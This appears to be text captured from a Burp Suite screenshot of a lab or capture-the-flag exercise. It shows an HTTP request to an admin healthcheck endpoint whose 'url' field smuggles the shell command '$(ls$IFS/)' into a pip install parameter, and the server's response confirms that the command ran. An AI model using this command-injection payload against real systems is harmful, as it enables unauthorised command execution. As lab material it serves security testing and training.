 Request
Pretty Raw Hex
\n
1 POST /api/admin/healthcheck HTTP/1.1
2 Host: www.trilocor.local:9000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=m1237g9d7ptj32tl2akv1fdk01; token=f19d77c3-753c-48d6-9430-4d1a09aea67d
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 109
12
13 {
14 "uuid":"f19d77c3-753c-48d6-9430-4d1a09aea67d",
15 "url":"127.0.0.1:9090?install&package=$(ls$IFS/)"
16 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 06 Jan 2024 07:24:31 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 317
10
11 {
"status":"success",
"message":
"Defaulting to user installation because normal site-packages is not writeable<br>ERROR: Could not find a version that satisfies the req
uirement 97a9db03a681388ec227b6d1e4411efe.txt (from versions: none)<br>ERROR: No matching distribution found for 97a9db03a681388ec227b6d
1e4411efe.txt"
}